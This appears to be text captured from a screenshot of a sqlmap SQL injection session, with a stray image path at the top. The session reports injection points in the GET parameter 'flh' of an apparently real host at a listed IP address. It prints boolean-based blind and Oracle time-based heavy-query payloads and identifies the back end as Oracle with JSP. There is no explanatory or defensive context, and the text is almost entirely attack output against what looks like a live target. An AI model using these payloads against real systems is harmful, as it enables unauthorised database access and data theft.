 y)? [y/N] y
sqlmap identified the following injection points with a total of 70 HTTP(s) requ
ests:
---
Parameter: flh (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: flh=%' AND 4513=4513 AND '%'='

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: flh=%' AND 3591=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL
_USERS T3,ALL_USERS T4,ALL_USERS T5) AND '%'='
---
[17:57:37] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:57:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\60.171.185.69'

[*] shutting down at 17:57:37